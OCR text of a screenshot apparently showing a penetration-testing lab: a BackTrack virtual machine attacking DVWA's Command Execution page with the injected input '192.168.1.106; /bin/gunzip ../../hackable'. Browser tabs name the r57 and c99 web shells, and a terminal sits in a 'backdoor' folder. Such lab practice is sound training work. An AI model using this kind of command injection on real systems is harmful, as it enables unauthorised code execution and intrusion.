 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System Tue Feb 26, 11:06 P
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
r57.txt - c99.txt - r57 shell - ... Damn Vulnerable Web App (...
S http://192.168.1.106/dvwa/vulnerabilities/exec/# Goog
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Brute Force
Command Execution 1
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Ping for FREE
Enter an IP address below:
2 192.168.1.106; /bin/gunzip ../../hackable submit 3
PING 192.168.1.106 (192.168.1.106) 56(84) bytes of data.
64 bytes from 192.168.1.106: icmp_req=1 ttl=64 time=5.99 ms
64 bytes from 192.168.1.106: icmp_req=2 ttl=64 time=0.122 ms
64 bytes from 192.168.1.106: icmp_req=3 ttl=64 time=0.080 ms
--- 192.168.1.106 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 0.080/2.065/5.993/2.777 ms
More info
root@bt: ~/backdoor Damn Vulnerable Web ...